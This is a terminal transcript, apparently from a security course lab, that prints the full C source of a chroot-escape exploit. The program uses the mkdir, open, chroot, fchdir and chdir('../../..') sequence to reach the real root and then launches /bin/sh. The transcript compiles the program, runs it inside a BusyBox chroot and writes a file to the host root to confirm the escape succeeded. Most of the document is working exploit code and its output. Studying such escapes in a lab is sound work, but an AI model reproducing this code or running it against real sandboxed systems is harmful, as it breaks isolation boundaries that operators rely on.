 1 / 1
Tilix: cnam@sec108-tp2: ~/tp4/cnam-tp4-sec108
1: cnam@sec108-tp2: ~/tp4/cnam-tp4-sec108
cnam@sec108-tp2:~/tp4$ pwd
/home/cnam/tp4
cnam@sec108-tp2:~/tp4$ ls
cnam-tp4-sec108  exploit.c
cnam@sec108-tp2:~/tp4$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <limits.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <sys/types.h>
int main (int argc, char **argv) {
        // Init the file descriptor
        int fd = 0;
        // Create the second chroot directory
        mkdir("./chroot_dir", 0755);
        // Open current dir as fd
        fd = open(".", O_RDONLY);
        // Error handling
        if(fd == -1) {
                perror("ERROR: open failed");
                exit(-1);
        }
        // chroot inside the new directory
        chroot("./chroot_dir");
        // Change directory to previously opened FD (which is outside the current chroot)
        fchdir(fd);
        // Change directory to / (number of ../ changes based on where the exploit is executed from)
        chdir("../../../../");
        // Chroot into current dir (should be system root if evrything went well)
        chroot(".");
        // Open a shell
        execl("/bin/sh", "-1", NULL);
        return 0;
}
cnam@sec108-tp2:~/tp4$ gcc -static exploit.c -o cnam-tp4-sec108/exploit
cnam@sec108-tp2:~/tp4$
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ ls /
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swap.img  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ pwd
/home/cnam/tp4/cnam-tp4-sec108
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ ls
bin  enterchroot  README.md
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ ls
bin  enterchroot  exploit  README.md
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ ./enterchroot
BusyBox v1.22.1 (Ubuntu 1:1.22.0-15ubuntu1) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # ls
README.md    bin          enterchroot  exploit
/ # ./exploit
# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  swap.img  tmp  var
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   sys       usr
# echo "SUCCESS" > coucou.txt
#
/ # cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ ls /
bin   cdrom       dev  home  lib32  libx32      media  opt   root  sbin  srv       sys  usr
boot  coucou.txt  etc  lib   lib64  lost+found  mnt    proc  run   snap  swap.img  tmp  var
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$ cat /coucou.txt
SUCCESS
cnam@sec108-tp2:~/tp4/cnam-tp4-sec108$
[0] 0:bash*
"sec108-tp2" 08:46 02-Sep-22